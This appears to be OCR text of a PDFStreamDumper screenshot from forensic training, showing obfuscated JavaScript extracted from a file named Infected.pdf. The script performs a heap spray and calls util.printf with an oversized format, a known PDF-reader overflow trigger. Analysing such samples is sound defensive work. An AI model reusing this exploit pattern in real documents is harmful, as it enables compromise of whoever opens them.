 PDFStreamDumper - http://sandsprite.com FileSize: 7 Kb LoadTime: 0.063 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
7 Objects
1 HLen: 0x5F
2 HLen: 0x32
3 HLen: 0x39
4 HLen: 0x3D
5 HLen: 0x46
6 0x212-0x198A
0 HLen: 0xD7
rolRuluWA = tBfuKGGeEdzgLKreWguIPyccPA.substring(0,
tBfuKGGeEdzgLKreWguIPyccPA.length-
GvTVVnLXHHjgcObslkzPlxZFjRIZwRhdcqipnRRkMuzpUklcFRercRpqTSj);
while
(RhGHvYNaRYDvVGuqEaigZcqmodStgDXzYMvVMPdiLHNoTqBtwISWzQNDalsMIgBsIwIKmIThEHEcshuZLbD
krolRuluWA.length+GvTVVnLXHHjgcObslkzPlxZFjRIZwRhdcqipnRRkMuzpUklcFRercRpqTSj <
0x40000)
RhGHvYNaRYDvVGuqEaigZcqmodStgDXzYMvVMPdiLHNoTqBtwISWzQNDalsMIgBsIwIKmIThEHEcshuZLbDk
rolRuluWA =
RhGHvYNaRYDvVGuqEaigZcqmodStgDXzYMvVMPdiLHNoTqBtwISWzQNDalsMIgBsIwIKmIThEHEcshuZLbDk
rolRuluWA+RhGHvYNaRYDvVGuqEaigZcqmodStgDXzYMvVMPdiLHNoTqBtwISWzQNDalsMIgBsIwIKmIThEH
EcshuZLbDkrolRuluWA+MRtCqWzfugwZFTEyssVAYzlmkhXBcVTtPERYvyKSPvFatTkBTMPmosITlCPZbTBm
mQmeNpmQ;
ZaOVlzDvCAJXRwCVGqBpqmLsRLmaOjPddUlTen = new Array();
for (FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD=
0;FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD
<1450;FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD++)
ZaOVlzDvCAJXRwCVGqBpqmLsRLmaOjPddUlTen
[FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD] =
RhGHvYNaRYDvVGuqEaigZcqmodStgDXzYMvVMPdiLHNoTqBtwISWzQNDalsMIgBsIwIKmIThEHEcshuZLbDk
rolRuluWA +
hSFSQFBKQcLbWNBQJdyNfhnEVXkqdCmvWoFntiAihDOFtcGEJnKbdRMzoXETlSRecuNPAFctwzDBatSB;
util.printf("%45000.45000f", 0);
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path E:\CHFI-Tools\Evidence Files\Infected.pdf ... Load Abort
Streams:1 JS: 1 Embeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 1 PRC: 0